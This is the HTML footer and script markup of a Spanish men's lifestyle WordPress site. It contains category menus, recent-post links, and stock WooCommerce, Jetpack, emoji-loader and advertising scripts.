<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696a7b9e1738b
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"626637","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "626637" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-40f4e60387db59d42f5f556cc511eb40" id="hombr-40f4e60387db59d42f5f556cc511eb40"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-78aa191872f8477304f15cc41c151392"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1600560528\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-78aa191872f8477304f15cc41c151392\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/musculosos-cambios-mas-impresionantes-que-podras-ver\/","post":{"id":626637,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-a3e6b5854081ecd5adc3e0fb4052b034","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/musculosos-cambios-mas-impresionantes-que-podras-ver\/","post":{"id":626637,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-40f4e60387db59d42f5f556cc511eb40","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696a7b9e1fb06">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696a7b9e1fb06',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
